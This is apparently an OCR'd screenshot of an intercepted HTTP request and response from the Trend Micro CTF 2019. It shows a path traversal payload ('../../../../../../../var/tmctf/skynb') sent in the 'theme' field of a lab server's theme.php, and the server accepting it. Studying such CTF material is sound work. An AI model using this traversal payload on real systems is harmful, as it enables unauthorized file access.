 Request
Raw Params Headers Hex
POST /tmctf2019/theme.php HTTP/1.1
Host: 10.0.106.10
Content-Length: 171
Cache-Control: max-age=0
Origin: http://10.0.106.10
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9niOMOopZTrl80ro
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Referer: http://10.0.106.10/tmctf2019/theme.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7470b54ce8e4f6016425b5113ae9425e7d6b6582cb6473e8b7e95278fd3e9e3e
Connection: close
------WebKitFormBoundary9niOMOopZTrl80ro
Content-Disposition: form-data; name="theme"
../../../../../../../var/tmctf/skynb
------WebKitFormBoundary9niOMOopZTrl80ro--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 07:01:24 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 489
Connection: close
Content-Type: text/html; charset=UTF-8
The theme has been changed. Please log in again after logged out.
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Theme</title>
</head>
<body>
<form method="post" action="" enctype="multipart/form-data">
<select name='theme'>
<option value='red'>Red</option>
<option value='black'>Black</option>
<option value='white'>White</option>
</select>
<input type="submit" value="OK">
</form>
</body>
</html>